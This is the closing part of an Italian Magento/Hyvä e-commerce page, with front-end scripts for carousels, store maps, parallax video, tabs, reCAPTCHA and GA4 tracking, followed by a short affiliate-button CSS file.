                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dend\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Precedente\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0020rotate\u002D180\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Successivo\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow:1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDGEl74tfSIZiLBzNNmsBNHVhn4KGRNAcg';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
<script async type="text/javascript" src="https://widget.feedaty.com/v3.0.0/js/2021/10216690/feedaty.min.js"></script>

<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
</div>    <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index, elm) {
                if (elm && elm.hasAttribute('onclick')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        const { fetch: originalFetch } = window;
        window.fetch = async (...args) => {
            let [resource, config] = args;
            let response = await originalFetch(resource, config);

            if (resource.search('/customer\/section\/load/') > 0) {
                response.clone().json().then( data => {
                    if (data.wp_ga4.datalayer) {
                        const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                        dataLayerData.forEach((dataLayerItem) => {
                            window.dataLayer.push({ecommerce: null});
                            window.dataLayer.push(dataLayerItem);
                        });
                    }
                });
            }
            return response;
        };

    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a01e2b400aa46eda2ce64a52eb6ffc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css
body_size: -239
content:
.affiliate_social_buttons {
    position: fixed;
    left: 10px;
    bottom: 10px;
}

.block.block-collapsible-nav.amasty-affiliate-collapsible {
    top: 30px;
    z-index: 4;
}

@media only screen and (max-width: 767px) {
    .account .page-main, .cms-privacy-policy .page-main {
        padding-top: 85px;
    }
}
